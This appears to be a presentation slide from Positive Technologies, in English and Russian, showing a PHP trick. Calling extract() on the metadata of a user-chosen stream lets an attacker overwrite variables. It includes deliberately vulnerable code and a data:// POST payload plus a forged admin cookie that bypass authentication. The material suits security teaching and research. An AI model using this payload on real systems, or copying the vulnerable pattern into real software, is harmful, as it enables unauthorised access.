 Trick: function stream_get_meta_data

stream_get_meta_data — Retrieves header/meta data from streams/file pointers

Description

array stream_get_meta_data ( resource $stream )

Returns information about an existing stream.

Манипулирование элементами массива, возвращаемого stream_get_meta_data

$password = 'secret';
$file = $_POST['file'];
$fp = fopen( $file, 'r');
extract(stream_get_meta_data($fp));
if ( $mediatype === 'text/plain') { ... }
if ( $_COOKIE['admin'] === $password) { ... }

Перезаписываем переменную $password
POST DATA: file=data://text/plain;password=mysecret;base64,
Обходим авторизацию: Cookie: admin=mysecret

POSITIVE TECHNOLOGIES